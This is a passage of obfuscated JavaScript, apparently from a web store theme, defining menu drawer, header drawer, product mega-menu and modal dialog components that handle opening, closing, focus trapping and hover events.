_0x1d57(_0x49c627- -916,_0x3d613e)}return _0x2604c1[_0x5ceedd(1692,1855,944,547)](_0x4ac4d0,_0x2b2e95)}};if(_0x2604c1[_0x4341db(1936,2654,4659,1662)]("Ipngx",_0x2604c1.iXJKe))if(_0x2604c1[_0x4341db(1445,2654,2961,3651)](_0x20dbc5,void 0)&&(_0x2604c1.RsPTu(_0x2604c1.Oxkmq,_0x4341db(4169,2605,4254,1536))?_0x2c5ba2[_0x5170ca(-616,1093,2465,516)]():_0x20dbc5=_0x44dcb0),_0x2604c1.pIeSa(_0x44dcb0,_0x20dbc5)<-8*-470+-1*-5603+-8963)_0x2604c1.PUeKX===_0x2604c1[_0x5170ca(1059,658,-1485,248)]?_0x35d2ae&&(_0x2604c1.pzUtz(_0x3293fc,_0x532241,_0x418b4f,!_0x57c7c4),_0x2604c1.uZNzS(_0x27ff0f,_0x53ede2,_0x12ff05,_0x1b727d[_0x5170ca(2987,3193,3515,3399)][_0x4862ab?_0x2604c1[_0x5170ca(2133,145,2084,1983)]:_0x2604c1[_0x4341db(2826,3831,4687,1893)]])):window[_0x5170ca(283,1985,-247,966)+_0x5170ca(864,2488,3376,1637)+"e"](_0x3ea0f7);else if(_0x2604c1[_0x4341db(1355,2654,1902,3878)](_0x2604c1[_0x5170ca(714,2895,2722,2470)],_0x5170ca(341,1512,643,632))){if(_0x4c410a=_0x272958[_0x5170ca(-222,21,25,1686)](_0x2b5f3a),!_0x272958[_0x4341db(2113,2245,2037,2150)](_0x272958[_0x4341db(1480,3505,3516,3202)](_0x2cfa23,_0x272958.jISlU(_0x5ecfd5,_0x3e32a9=_0x536c41(!_0x9a9f4c))),848+-5231*1+548*8))return _0x3a03bb?4085*1+-5986+1901:_0x47bc1a}else _0x47dcb2[_0x4341db(2063,3561,2129,4620)+_0x5170ca(1526,2734,1744,888)](_0x5170ca(2108,2610,3827,3134)),_0x47dcb2.closest(_0x2604c1[_0x5170ca(1431,2089,10,1904)])&&_0x2604c1[_0x4341db(1412,963,720,2829)](trapFocus,_0x47dcb2[_0x5170ca(-1760,1068,-1797,-108)](_0x2604c1.Tjzlb),_0x47dcb2["querySelec"+_0x5170ca(826,236,-543,628)](_0x2604c1[_0x5170ca(-948,-716,1810,-214)]));else return this[_0x5170ca(1168,301,1074,2039)].off(_0x4157f1),this};window[_0x5978ce(2805,2017,771,920)+_0x5978ce(1281,2169,2846,1591)+"e"](_0x3ea0f7)}}customElements[_0xcfc1fc(2431,554,3157,2899)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){function _0x45c308(_0x5b8d14,_0x39f086,_0x26d3bc,_0x5547b4){return _0x28ed8b(_0x5b8d14-203,_0x5547b4,_0x26d3bc-254,_0x5b8d14-19)}function _0x53b459(_0x45496e,_0x48d9f7,_0x5d2840,_0x1d911e){return _0xcfc1fc(_0x48d9f7- -1181,_0x1d911e,_0x5d2840-406,_0x1d911e-110)}super(),this["querySelec"+_0x53b459(3189,1990,1119,3140)](_0x45c308(2519,1851,2522,3608)+_0x53b459(2871,3248,4128,3400)+_0x45c308(1245,3171,953,-392))[_0x53b459(4134,2416,1049,3598)](_0x48f1c3=>_0x48f1c3[_0x53b459(3232,2542,1898,751)+_0x53b459(4290,3816,2121,2167)](_0x53b459(4530,2545,2986,1532),this[_0x53b459(1086,2576,1249,4300)+_0x53b459(1921,2943,3581,3388)][_0x53b459(1308,2497,1710,4314)](this)))}[_0x28ed8b(4276,2587,1656,2274)+_0x28ed8b(-895,589,1831,282)](_0x374a63){var _0x531c19={baHiV:_0x20909c(2838,123,605,2089)+"ng",lySrc:_0x20909c(3435,3242,1289,2919)+"eader",xiLGW:_0x20909c(2867,1642,1131,1078)+_0x3b2526(3520,4148,2511,5707),tsPSQ:function(_0x3e4212,_0x4fd811){return _0x3e4212(_0x4fd811)},nIQek:function(_0x7d125e,_0x1d137d){return _0x7d125e-_0x1d137d},frMQc:"menu-open",kEgZk:function(_0xaefb9,_0x1a481b,_0x3d9264){return _0xaefb9(_0x1a481b,_0x3d9264)}};this[_0x20909c(3420,3577,2246,1644)]=this[_0x20909c(2716,2765,2988,1644)]||document[_0x20909c(3586,1482,1232,1714)+_0x3b2526(3287,1459,2799,2865)](_0x531c19[_0x20909c(3209,1105,2445,2026)]);function _0x20909c(_0x5d910f,_0x2f91d6,_0x12a4a1,_0x100272){return _0xcfc1fc(_0x100272- -835,_0x12a4a1,_0x12a4a1-19,_0x100272-104)}this.borderOffset=this[_0x3b2526(2839,3705,3858,5357)+"et"]||this[_0x20909c(2494,-824,2314,472)](_0x531c19[_0x20909c(1495,3068,654,1605)]).classList[_0x3b2526(2617,1931,3815,1033)](_0x3b2526(1719,2304,4147,2227)+_0x3b2526(448,851,2302,-306)+_0x3b2526(2987,2863,2261,4038))?8*976+6951+-14758:7*-1138+-8721+16687,document[_0x20909c(1613,4301,1235,3086)+_0x3b2526(2692,1020,2537,1514)].style[_0x3b2526(1542,2140,1527,575)+"y"](_0x20909c(3467,4398,2111,3716)+_0x3b2526(2049,2268,2495,1819)+_0x20909c(251,2713,1673,929),_0x531c19[_0x3b2526(219,586,-519,592)](parseInt,_0x531c19[_0x3b2526(6002,4245,5187,4104)](this[_0x20909c(2980,367,1518,1644)][_0x20909c(4076,4621,3344,3222)+_0x3b2526(1229,1594,740,501)+"t"]()[_0x3b2526(5312,3759,4744,2829)],this[_0x3b2526(4167,3705,1902,1998)+"et"]))+"px"),this[_0x20909c(2533,1994,1043,1644)][_0x20909c(3233,1889,2738,1661)][_0x3b2526(4662,2999,2328,3842)](_0x531c19[_0x20909c(1424,940,-100,280)]),_0x531c19[_0x20909c(771,1426,2312,335)](setTimeout,()=>{function _0x3ef570(_0x2a2756,_0x2f8305,_0x1d155c,_0x18c38f){return _0x3b2526(_0x2a2756-42,_0x1d155c- -113,_0x18c38f,_0x18c38f-478)}function _0x59b813(_0x445f48,_0x276d72,_0x4681af,_0x15d09e){return _0x3b2526(_0x445f48-268,_0x276d72- -585,_0x4681af,_0x15d09e-419)}this[_0x59b813(3416,3727,4195,4178)+_0x3ef570(4532,2286,3175,3472)][_0x3ef570(2229,1614,1799,2881)].add(_0x531c19[_0x3ef570(4402,3448,2380,2815)])}),_0x374a63[_0x20909c(1929,1417,-656,565)+"te"](_0x3b2526(3678,2065,3425,2939)+_0x20909c(692,2373,548,2545),!0),_0x531c19[_0x20909c(3819,3220,2291,2666)](trapFocus,this[_0x3b2526(4687,4312,2400,5346)+"sToggle"],_0x374a63);function _0x3b2526(_0x2bf39b,_0x169c97,_0x1e8505,_0x22ac78){return _0xcfc1fc(_0x169c97- -584,_0x1e8505,_0x1e8505-303,_0x22ac78-387)}document[_0x20909c(2302,3931,109,2107)].classList[_0x3b2526(2487,2999,2952,1327)](_0x3b2526(2360,3331,3076,4121)+_0x3b2526(3693,2625,3523,4294)+this.dataset[_0x3b2526(1255,2315,4227,2059)])}closeMenuDrawer(_0x39bd12,_0x18aa60){var _0x4a5789={};_0x4a5789[_0x364b71(1498,3039,1774,3485)]=_0xab5bf7(3487,2714,3058,1493);var _0x467286=_0x4a5789;function _0x364b71(_0x2fbcc8,_0x3ad885,_0x4ff45b,_0x4f062c){return _0x28ed8b(_0x2fbcc8-312,_0x4ff45b,_0x4ff45b-494,_0x3ad885-576)}function _0xab5bf7(_0x57735a,_0x55fd52,_0x23ca19,_0x214700){return _0xcfc1fc(_0x23ca19- -143,_0x55fd52,_0x23ca19-108,_0x214700-53)}super[_0xab5bf7(2481,5123,4385,2975)+_0xab5bf7(2685,2522,3014,4016)](_0x39bd12,_0x18aa60),this[_0x364b71(3779,2112,1231,3039)].classList[_0x364b71(1732,3023,1185,1269)](_0x467286[_0xab5bf7(2316,1821,3263,1540)])}[_0xcfc1fc(3757,2919,5211,3077)+_0xcfc1fc(4124,2411,6018,5313)](_0x325600){var _0x2a6394={};_0x2a6394[_0x367975(3677,3918,116,1965)]=_0x367975(4014,1045,1059,2159)+"ded",_0x2a6394[_0x4408b0(4582,2145,4039,3095)]=_0x367975(1780,3710,2435,2758);function _0x4408b0(_0x31be92,_0x286144,_0x3b2dcd,_0x2eaff8){return _0xcfc1fc(_0x2eaff8- -146,_0x3b2dcd,_0x3b2dcd-54,_0x2eaff8-299)}function _0x367975(_0x4a80f8,_0x10503c,_0xffe8f8,_0x28ec16){return _0xcfc1fc(_0x28ec16- -490,_0x4a80f8,_0xffe8f8-238,_0x28ec16-219)}var _0x723c83=_0x2a6394;this[_0x4408b0(2435,5212,2986,4382)+_0x4408b0(3330,2809,4013,3011)](_0x325600,this["mainDetail"+_0x367975(1541,2145,5402,3382)][_0x4408b0(2722,3492,4382,2403)+_0x367975(-2,382,2330,1553)]("summary")),this[_0x4408b0(3717,2485,2334,2403)+"tor"](_0x4408b0(1274,875,3814,2013)+_0x4408b0(2617,1064,769,1228)+"aria-expan"+_0x4408b0(4028,3514,5835,3933))[_0x367975(-809,-639,2649,910)+"te"](_0x723c83[_0x367975(2750,-60,2514,1965)],_0x723c83.MKotP)}}customElements[_0x28ed8b(496,-549,1613,1488)](_0x28ed8b(2843,647,861,2197)+"wer",HeaderDrawer);function _0xcfc1fc(_0x11a6f2,_0x5372cb,_0x4eb6ed,_0x1f2cb8){return _0x1d57(_0x11a6f2-625,_0x5372cb)}class ProductsMegaMenu extends HTMLElement{constructor(){function _0x2c494e(_0x59b50b,_0x5f5947,_0xb8d837,_0x308a17){return _0xcfc1fc(_0x59b50b- -1168,_0x5f5947,_0xb8d837-118,_0x308a17-191)}var _0x2b6029={};_0x2b6029[_0x2c494e(3772,2188,3014,4614)]=function(_0x2eeaef,_0x145f4a){return _0x2eeaef!==_0x145f4a},_0x2b6029[_0x2c494e(2878,3409,1111,4814)]=_0x2c494e(2901,1857,883,3981),_0x2b6029[_0x1b298f(1661,1987,2142,3119)]=_0x2c494e(482,486,-465,603),_0x2b6029.QisBl=_0x2c494e(3505,5078,4083,1850),_0x2b6029[_0x1b298f(2296,3454,1936,2929)]=_0x1b298f(2788,3190,1618,191)+'^="Product'+_0x1b298f(2148,1420,3298,4269)+'"]',_0x2b6029[_0x1b298f(1221,813,2055,3013)]=_0x2c494e(3306,1478,1917,4938)+_0x2c494e(598,1468,2606,-786)+_0x1b298f(3311,2353,3521,4453),_0x2b6029[_0x2c494e(821,20,2542,341)]=_0x1b298f(3325,3587,4247,3807)+_0x1b298f(395,722,1539,2950)+_0x1b298f(1196,2028,2749,3582),_0x2b6029[_0x2c494e(3489,4207,5161,4268)]=_0x2c494e(3854,2936,2092,3653)+_0x1b298f(3850,1758,2089,3597)+_0x2c494e(487,42,71,1837),_0x2b6029.wJjew=_0x2c494e(2558,1426,4401,556);var _0x3cb8ff=_0x2b6029;super(),this.details=this[_0x2c494e(1381,590,2509,1566)+_0x1b298f(2059,253,1816,1676)](_0x3cb8ff[_0x2c494e(995,2567,-615,2816)]),this[_0x2c494e(1579,747,3001,-127)]=this["querySelec"+_0x2c494e(875,2350,972,-132)](_0x1b298f(5435,4060,3549,1792)+_0x1b298f(3135,1131,2705,2868)+_0x1b298f(3121,2334,2886,1731)),this.body=this[_0x2c494e(1381,-571,790,1523)+_0x1b298f(3615,-194,1816,1678)](_0x3cb8ff[_0x2c494e(1114,2287,1084,1722)]),this[_0x1b298f(1222,1146,1581,2009)]=this[_0x1b298f(2243,374,2322,1683)+_0x1b298f(2288,2084,1816,606)](_0x3cb8ff.RSFpZ),this[_0x1b298f(4017,2543,4094,2869)]=this["querySelec"+_0x2c494e(2003,227,3125,39)](_0x3cb8ff[_0x2c494e(3489,3810,5068,2208)]),this[_0x1b298f(119,2789,1958,1794)]=this[_0x1b298f(1061,1482,2322,1279)+_0x2c494e(2003,833,191,524)](_0x2c494e(3854,3864,3060,4882)+_0x1b298f(3980,633,2089,453)+'nu-Link"]'),this[_0x2c494e(1579,884,537,3597)][_0x2c494e(2555,2907,4483,3057)+_0x2c494e(3829,3289,3413,3827)]("mouseover",this[_0x1b298f(6001,6286,4308,2515)].bind(this));function _0x1b298f(_0x1cbd36,_0x23ae84,_0x47d658,_0x485260){return _0xcfc1fc(_0x47d658- -227,_0x1cbd36,_0x47d658-111,_0x485260-321)}this[_0x1b298f(1276,3362,1581,627)][_0x2c494e(2555,1902,2911,514)+"stener"](_0x3cb8ff[_0x2c494e(541,1419,1875,1161)],this[_0x1b298f(5,643,1882,1317)][_0x1b298f(3321,3141,3451,1921)](this)),this.overlay["addEventLi"+_0x1b298f(6251,5858,4770,3662)](_0x3cb8ff[_0x1b298f(2968,2256,2446,3724)],this[_0x2c494e(941,999,1298,2739)][_0x1b298f(1441,4298,3451,4337)](this)),document["addEventLi"+_0x1b298f(2785,4213,4770,6663)](_0x3cb8ff[_0x1b298f(3399,3370,2446,1643)],this[_0x1b298f(2279,-615,1181,983)+"ck"][_0x1b298f(2730,5270,3451,3206)](this)),this[_0x1b298f(930,3454,1958,92)][_0x1b298f(2118,2140,3370,2247)](_0x319176=>{function _0x320a95(_0x223127,_0x328212,_0x516820,_0x3f4d78){return _0x1b298f(_0x328212,_0x328212-6,_0x223127-307,_0x3f4d78-289)}function _0x49ce0d(_0xa56b4a,_0x4fbacb,_0x40b7b1,_0x842fb3){return _0x2c494e(_0x40b7b1- -332,_0xa56b4a,_0x40b7b1-59,_0x842fb3-49)}_0x3cb8ff[_0x320a95(5020,3073,3562,4311)](_0x3cb8ff.gBKGx,_0x3cb8ff[_0x320a95(2449,1383,4355,2103)])?_0x319176[_0x49ce0d(3467,3627,2223,815)+_0x320a95(5077,3744,3776,3731)](_0x3cb8ff[_0x320a95(1789,1532,3698,1750)],this.displayContent.bind(this)):_0x5b2930[_0x320a95(3259,1252,1903,3081)+"t"]()})}[_0x28ed8b(2559,663,269,2281)+_0xcfc1fc(4798,5146,5750,6637)](_0x45f094){function _0x20891f(_0x220880,_0x55ffc8,_0x4ecc88,_0x521e3c){return _0x28ed8b(_0x220880-156,_0x4ecc88,_0x4ecc88-179,_0x55ffc8-1126)}var _0x2d311b={};_0x2d311b.FIImx=_0x4435c6(1837,2732,1157,3082)+_0x4435c6(2568,1098,2495,2286)+_0x4435c6(552,2571,1953,3073)+"ve",_0x2d311b[_0x4435c6(509,594,1571,1615)]=_0x4435c6(5972,3512,5088,5677)+_0x4435c6(3211,1300,2382,3761)+'nu-Item"]';var _0x598977=_0x2d311b;function _0x4435c6(_0x18834b,_0x371492,_0x10ddc2,_0x44e75b){return _0xcfc1fc(_0x10ddc2-66,_0x44e75b,_0x10ddc2-488,_0x44e75b-313)}this.items[_0x4435c6(1894,5318,3663,3027)](_0x5d2b2b=>{function _0x53f394(_0x1a323f,_0x3bd004,_0x29b3bb,_0x19e09c){return _0x4435c6(_0x1a323f-253,_0x3bd004-163,_0x1a323f- -156,_0x3bd004)}function _0x25cf4a(_0x4c1681,_0x4c79c9,_0x3899b5,_0x3679bb){return _0x20891f(_0x4c1681-77,_0x4c1681- -1808,_0x3899b5,_0x3679bb-105)}_0x5d2b2b.classList[_0x25cf4a(1765,1402,747,70)](_0x598977[_0x25cf4a(1214,-760,1128,21)])}),_0x45f094[_0x4435c6(3434,4337,3686,4953)][_0x4435c6(1592,-25,1373,371)](_0x598977[_0x4435c6(2042,2910,1571,685)])[_0x20891f(2401,2679,2130,3388)][_0x20891f(5568,3766,2659,3756)](_0x4435c6(-199,1302,1157,2233)+"ega-menu__"+_0x20891f(663,2070,890,1915)+"ve")}[_0xcfc1fc(4535,3345,5164,3294)](){var _0x16db68={};_0x16db68[_0x46b7a5(355,292,-319,-850)]="open",_0x16db68.fOqRF=_0x24762f(2405,1419,1371,1931)+"ils-Header"+_0x24762f(2750,-636,1378,1243)+_0x46b7a5(2798,1469,800,1013)+"tsMegaMenu"+_0x24762f(5488,3162,2188,3888);function _0x46b7a5(_0x499706,_0x2f22f1,_0x149360,_0x4a8c59){return _0x28ed8b(_0x499706-226,_0x149360,_0x149360-484,_0x2f22f1- -379)}var _0x5bcee5=_0x16db68;document[_0x24762f(2552,3796,3975,2787)+_0x46b7a5(515,1849,1867,2014)](_0x5bcee5[_0x24762f(1468,4640,3038,2760)])[_0x46b7a5(3418,2275,4299,1288)](_0x4a6a38=>{function _0x522cba(_0x50efcc,_0xe6384d,_0x2c2ed,_0x27c268){return _0x24762f(_0x2c2ed,_0xe6384d-140,_0x2c2ed-326,_0xe6384d- -25)}function _0x4c2ecc(_0x5988d1,_0x1e2750,_0x5bb6ed,_0x3e12cd){return _0x46b7a5(_0x5988d1-410,_0x1e2750-950,_0x5bb6ed,_0x3e12cd-343)}_0x4a6a38[_0x522cba(5861,4837,6460,3002)+"ibute"](_0x5bcee5[_0x4c2ecc(367,1242,-541,1722)])});function _0x24762f(_0x27f07c,_0x142109,_0x2a87a8,_0x514714){return _0x28ed8b(_0x27f07c-69,_0x27f07c,_0x2a87a8-114,_0x514714-1181)}this.details[_0x24762f(3027,2671,341,1638)+"te"](_0x5bcee5[_0x46b7a5(-600,292,-1066,1887)],"")}closeMenu(){var _0x2cc7a3={};_0x2cc7a3.demPc="open";var _0x399ddf=_0x2cc7a3;this.details.removeAttribute(_0x399ddf.demPc)}[_0x28ed8b(2257,979,1673,465)+"ck"](_0x3aa946){var _0x8b6cf0={};_0x8b6cf0.Pzszk=_0x3339b6(5354,5205,4777,4490)+_0x44c332(896,2793,560,2188),_0x8b6cf0[_0x3339b6(1181,3855,2339,2408)]=function(_0x174ed5,_0x2104f6){return _0x174ed5!=_0x2104f6};function _0x44c332(_0x4341a0,_0x518eae,_0x2f7f51,_0x42fa55){return _0x28ed8b(_0x4341a0-51,_0x2f7f51,_0x2f7f51-156,_0x42fa55- -487)}function _0x3339b6(_0x5897d3,_0x474d9b,_0x2afea3,_0x18b423){return _0x28ed8b(_0x5897d3-354,_0x474d9b,_0x2afea3-229,_0x18b423-761)}_0x8b6cf0[_0x44c332(267,556,326,462)]=function(_0x16fec4,_0x2916a7){return _0x16fec4!==_0x2916a7},_0x8b6cf0[_0x44c332(-199,2291,-990,730)]=_0x44c332(129,1051,193,1105),_0x8b6cf0[_0x44c332(5086,2667,1954,3128)]="JtdiD";var _0x4f9e8f=_0x8b6cf0;if(this.details[_0x44c332(1520,2554,2745,2603)+"te"](_0x3339b6(4127,5751,5295,4367))&&_0x4f9e8f[_0x44c332(1123,-25,1195,1160)](_0x3aa946[_0x3339b6(3381,1792,4736,3438)],this[_0x3339b6(3398,1406,1419,2760)])){if(_0x4f9e8f[_0x44c332(777,1978,706,462)](_0x4f9e8f[_0x3339b6(2340,2557,3814,1978)],_0x4f9e8f.LGOlU))_0x3d31e2.classList[_0x44c332(4009,661,2909,2153)](_0x4f9e8f[_0x3339b6(2726,1769,-36,1378)]),this[_0x44c332(1781,1423,-531,1351)+_0x3339b6(2334,576,859,2324)](_0x53bfcf);else if(!this[_0x3339b6(879,1936,2542,2760)][_0x44c332(-269,1295,2165,1085)](_0x3aa946[_0x44c332(408,536,2498,2190)]))if(_0x4f9e8f[_0x44c332(336,1498,-1003,462)](_0x3339b6(3758,1161,2860,3024),_0x4f9e8f.wgLOh))this[_0x44c332(834,1881,-853,679)]();else return _0x3875b0}}}customElements[_0xcfc1fc(2431,2124,2080,3536)]("products-m"+_0xcfc1fc(4134,2100,2809,6132),ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){var _0x59e7f4={TnbSl:"7|2|6|14|4"+_0x2045d9(957,-9,1478,815)+_0x3089a5(3155,803,1124,1156)+"5|12",AmQpy:function(_0x5bfd62,_0x1d0162,_0x31da18){return _0x5bfd62(_0x1d0162,_0x31da18)},lOaAz:function(_0x488923,_0xab5dc0){return _0x488923/_0xab5dc0},alWST:function(_0x5ac3e5,_0x257027){return _0x5ac3e5(_0x257027)},ejdoY:function(_0x3924a7,_0x5d1f3b){return _0x3924a7*_0x5d1f3b},FYUwZ:function(_0x4f17e8,_0x1c2608){return _0x4f17e8(_0x1c2608)},VRaFU:function(_0x484eec,_0x419dce){return _0x484eec+_0x419dce},yCRJC:function(_0x44cc78){return _0x44cc78()},ZhySe:function(_0xef1eb1,_0x468eb2){return _0xef1eb1-_0x468eb2},IQDUv:function(_0x5a6475,_0x131abd,_0x1d0f64,_0x2b9551,_0xda74f2){return _0x5a6475(_0x131abd,_0x1d0f64,_0x2b9551,_0xda74f2)},kfYRa:function(_0x24cd15,_0xafff1e){return _0x24cd15===_0xafff1e},MWwhw:_0x3089a5(4271,2211,1963,2768),NQlBm:function(_0x161d46,_0x5e2975){return _0x161d46===_0x5e2975},iFCTB:_0x3089a5(1836,3080,2983,1477),RjXRv:function(_0x5af4cf){return _0x5af4cf()},TqgGh:function(_0x53c5a5,_0x8d12be){return _0x53c5a5===_0x8d12be},wSoFQ:_0x3089a5(293,1702,2097,1252),WUAZJ:_0x2045d9(2419,3491,704,2526),ZRjIb:function(_0x316dfb,_0x17ac4c){return _0x316dfb===_0x17ac4c},Pphkm:_0x2045d9(2074,2170,-55,1581),ESIQx:_0x2045d9(1256,-921,-54,33)+"edia, prod"+_0x3089a5(3147,3410,5073,3107),BDqOl:function(_0x110848,_0x187693){return _0x110848!==_0x187693},fKnZy:_0x3089a5(3769,4311,3349,3051),wNSTN:function(_0x17b258,_0xf6de7b,_0x36e780){return _0x17b258(_0xf6de7b,_0x36e780)},jJKYg:_0x3089a5(1394,868,2269,2872),NbTjW:function(_0x37fd73,_0x51209e){return _0x37fd73===_0x51209e},fWLLX:function(_0x578ae2,_0x2d95ab){return _0x578ae2===_0x2d95ab},MUoUO:_0x3089a5(3800,4673,4321,4209),jzVJp:_0x2045d9(-1156,-639,1349,-127)+_0x2045d9(158,1265,-178,1129),LUUIZ:_0x2045d9(2091,1825,1511,2445),GaVwe:_0x3089a5(1222,1811,1605,2267),sGfjF:_0x3089a5(5381,2310,4634,3622)+"l",vsneZ:_0x2045d9(-971,1214,2103,122),LyEvF:_0x3089a5(1968,2054,2465,2277),vtNpj:_0x2045d9(1889,3112,4285,3802)};super();function _0x3089a5(_0x56dac1,_0x190285,_0x582b65,_0x35c45c){return _0xcfc1fc(_0x35c45c- -794,_0x582b65,_0x582b65-271,_0x35c45c-103)}this.querySelector(_0x59e7f4[_0x3089a5(3832,4308,3159,3989)])[_0x2045d9(4063,2653,3726,2442)+"stener"](_0x59e7f4.LUUIZ,this.hide.bind(this,!1));function _0x2045d9(_0x1aeecf,_0x4157fe,_0xd93e2f,_0x14636c){return _0xcfc1fc(_0x14636c- -1281,_0x4157fe,_0xd93e2f-169,_0x14636c-53)}if(this[_0x3089a5(3744,2759,1022,2929)+_0x3089a5(4830,3775,4108,4203)](_0x59e7f4.GaVwe,_0x1acdea=>{var _0x36c4ef={GEAgE:_0x59e7f4.TnbSl,Ushln:function(_0x1473db,_0x36b28f,_0x353d56){function _0x55ca08(_0x4b709f,_0x34b4eb,_0x68737a,_0x1fab23){return _0x1d57(_0x4b709f- -559,_0x68737a)}return _0x59e7f4[_0x55ca08(3729,2331,4759,4433)](_0x1473db,_0x36b28f,_0x353d56)},Vllru:function(_0x10b356,_0x5d1fe2){function _0x9a4076(_0x8db84f,_0x262741,_0x1cbf2a,_0x1d7353){return _0x1d57(_0x1d7353- -66,_0x262741)}return _0x59e7f4[_0x9a4076(3360,4118,2216,3073)](_0x10b356,_0x5d1fe2)},UbrYk:function(_0x570442,_0x5c7fd2){function _0x9895ad(_0x52584f,_0x24eeb2,_0x2a6fa1,_0x1d4fbe){return _0x1d57(_0x52584f- -652,_0x24eeb2)}return _0x59e7f4[_0x9895ad(744,-276,-318,2339)](_0x570442,_0x5c7fd2)},OsGsK:function(_0x1e18e3){return _0x1e18e3()},uHSdR:function(_0x3628ea,_0x28b6cd){function _0x149a3f(_0x58baf0,_0x197b46,_0x90136a,_0x3b4ddc){return _0x1d57(_0x197b46-208,_0x58baf0)}return _0x59e7f4[_0x149a3f(2085,659,-393,493)](_0x3628ea,_0x28b6cd)},FcGLy:function(_0x4b5d2a,_0x15c015){function _0x2fe26f(_0x3b84df,_0x27b7b4,_0x1c5264,_0xdc8d77){return _0x1d57(_0x1c5264- -324,_0x3b84df)}return _0x59e7f4[_0x2fe26f(3679,2697,3647,1865)](_0x4b5d2a,_0x15c015)},RhTdJ:function(_0x1e366a,_0x35c3da){function _0x1ed925(_0x3bdbd2,_0x255222,_0x573e0b,_0x536405){return _0x1d57(_0x573e0b-74,_0x536405)}return _0x59e7f4[_0x1ed925(4165,4132,3750,5168)](_0x1e366a,_0x35c3da)},DUJmU:function(_0x41a86e){function _0x1b2662(_0x4b3bce,_0x24ef16,_0x15cc0e,_0x3e7742){return _0x1d57(_0x15cc0e-776,_0x3e7742)}return _0x59e7f4[_0x1b2662(4175,4796,3074,4751)](_0x41a86e)},NQYGz:function(_0x1bd4f5,_0x14e65a){return _0x1bd4f5<_0x14e65a},pCHID:function(_0x34204e,_0x4447ef){function _0x36e1ed(_0x2518f4,_0x56d4a7,_0x556dbc,_0x754cb2){return _0x1d57(_0x2518f4- -875,_0x56d4a7)}return _0x59e7f4[_0x36e1ed(219,1553,926,-1716)](_0x34204e,_0x4447ef)},KrsJa:function(_0x44797b,_0x364aef,_0xd1713,_0x4a9bf0,_0x437ad8){function _0x100be0(_0x154742,_0x25d4a4,_0xb82744,_0x3e9426){return _0x1d57(_0x154742- -768,_0x25d4a4)}return _0x59e7f4[_0x100be0(1742,1867,3505,800)](_0x44797b,_0x364aef,_0xd1713,_0x4a9bf0,_0x437ad8)},APWvN:function(_0x2bd1f1,_0x2f51b6,_0x343c8d,_0x59a408,_0x37f963){function _0x283073(_0x2fe642,_0x2495aa,_0x140871,_0xc7af90){return _0x1d57(_0x2495aa- -703,_0x2fe642)}return _0x59e7f4[_0x283073(2905,1807,532,3795)](_0x2bd1f1,_0x2f51b6,_0x343c8d,_0x59a408,_0x37f963)}};function _0x2cc941(_0x279201,_0x475191,_0x322839,_0x2d8d37){return _0x3089a5(_0x279201-263,_0x475191-349,_0x279201,_0x322839- -324)}function _0x395847(_0x3c8dfd,_0x46e101,_0x2e2118,_0x2021f6){return _0x3089a5(_0x3c8dfd-275,_0x46e101-34,_0x2021f6,_0x2e2118-999)}if(_0x59e7f4[_0x2cc941(3427,809,2484,768)]("GDJuX",_0x59e7f4[_0x2cc941(4352,5307,3567,4817)]))_0x59e7f4[_0x2cc941(2234,1068,2432,3941)](_0x1acdea.code[_0x2cc941(634,984,2107,342)+"e"](),_0x59e7f4[_0x395847(540,3470,1590,2267)])&&this.hide();else for(var _0x2ba7bd=_0x36c4ef.GEAgE[_0x2cc941(5899,4775,3939,2768)]("|"),_0x47e048=2487+-3*829;;){switch(_0x2ba7bd[_0x47e048++]){case"0":_0x1981dc=_0x54d722;continue;case"1":_0x16b97b=-3717+-23*-292+-2998;continue;case"2":_0x6ee340();continue;case"3":_0x116623=_0x3a84d2?1632+7681*1+-9313*1:_0x1a9d2b||_0x36c4ef.Ushln(_0x251507,_0x36c4ef[_0x395847(4816,3976,3817,1946)](_0x36c4ef[_0x395847(6364,6035,4449,2692)](_0x2656c7,_0x1064ff-_0x54d722),-8*278+-373*-4+-1*-733+.5),6277*1+-3200+-2277);continue;case"4":var _0x21646c;continue;case"5":_0x1c0091(_0x4c5470);continue;case"6":if(_0x97826a&&(!_0x16121b||!_0x36c4ef[_0x395847(5136,2123,3471,4926)](_0x4cc1be))){var _0x423b55=_0x42c6ac[_0x395847(4598,4201,3107,2626)][_0x2cc941(889,-403,38,-1841)](),_0x243a2b=_0x36c4ef[_0x395847(3657,2687,2945,4485)](_0x36c4ef[_0x395847(4573,1284,2945,4058)](_0x36c4ef[_0x395847(4232,3760,3631,1746)](_0x29e1ac,_0xef023e),_0x423b55),_0x3169e1(_0x36c4ef[_0x2cc941(937,4133,2308,3667)](_0x1782fc,_0x7e3a1f)/_0x423b55))||0;_0x51e55c=_0x36c4ef.RhTdJ(_0x53e738[_0x2cc941(2594,2474,2149,1507)](_0x56132f[_0x2cc941(4986,5486,3741,5178)][_0x2cc941(2168,4494,3193,2354)](_0x34ffa2%_0x423b55)),_0x243a2b)}continue;case"7":var _0x54d722=_0x36c4ef[_0x2cc941(5160,5215,3664,3741)](_0x2476e1);continue;case"8":_0x9214f2=_0x1b8a31;continue;case"9":_0x21646c=_0x44fe82;continue;case"10":var _0x3a84d2=_0x36c4ef[_0x2cc941(-646,193,-89,-793)](_0x36c4ef[_0x395847(4472,3332,4449,3202)](_0x5e207a,_0x36c4ef[_0x2cc941(3480,1088,2844,2931)](_0x1981dc,_0x21646c)),2671+-1*2670);continue;case"11":_0x148c7a(-1523+-5667*1+-5*-1439);continue;case"12":_0xa3dfd7[_0x395847(6232,5959,4596,4401)]();continue;case"13":_0x507f01=_0x36c4ef.KrsJa(_0x4dd604,_0x59a476,_0x26844a,_0x36c4ef[_0x2cc941(-129,1398,870,-893)](_0x3e8605,_0x5c20fb,_0x54d722,_0x51c4d3,_0x19e107),1);continue;case"14":var _0x1981dc;continue}break}}),this.classList.contains(_0x59e7f4[_0x2045d9(2393,1789,3362,2327)]))_0x59e7f4.vsneZ!=="axhlc"?this[_0x2045d9(4464,2269,946,2442)+_0x2045d9(3537,4434,1743,3716)](_0x59e7f4[_0x2045d9(1495,966,625,-220)],_0x29d35a=>{function _0x125739(_0x5ad298,_0x43dea3,_0x4407a5,_0x184289){return _0x3089a5(_0x5ad298-236,_0x43dea3-100,_0x184289,_0x43dea3- -771)}var _0x3d650e={OiMeR:function(_0x426aa3){function _0x475c55(_0x4f43c6,_0x16650b,_0x546f32,_0x57e362){return _0x1d57(_0x546f32-112,_0x57e362)}return _0x59e7f4[_0x475c55(2660,3186,1341,2166)](_0x426aa3)},vynLW:function(_0x986d6e,_0x379415){return 